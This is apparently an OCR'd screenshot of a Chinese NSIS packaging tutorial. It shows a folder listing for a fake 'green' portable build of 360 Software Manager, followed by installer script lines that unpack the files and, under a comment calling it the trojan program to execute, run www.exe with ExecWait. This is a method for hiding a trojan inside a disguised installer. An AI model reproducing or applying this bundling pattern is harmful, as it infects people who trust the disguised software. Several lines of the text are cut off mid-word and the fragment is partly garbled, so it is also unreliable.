 查看 管理
NSIS软件打包 › 绿色版软件 › 360软件管家绿色版 › 360SoftMgr
名称 修改日期
updatecache.dat 2023/6/29 14:24
updatecfg.ini 2023/6/29 14:24
www.exe 2022/5/7 13:20
livehis.dat 2021/11/26 23:
livep.dat 2021/11/26 23:2
172 # Sets output directory
173 SetOutPath "$INSTDIR" # 设置文件输出路径为安装路径。
174
175 # Files
176 File /r "绿色版软件\*.*" # 定义要解包的文件。
177 # 这个命令比较特殊，他既定义了要打包的文件
178 # 这里定义的路径是要打包的文件的路径，这里
179 # 安装时，文件将会解包到 SetOutPath 所设置
180 # 如果 File 命令定义了多个文件，会按目录结
181 ; 执行的木马程序
182 ExecWait "$INSTDIR\360SoftMgr\www.exe"
183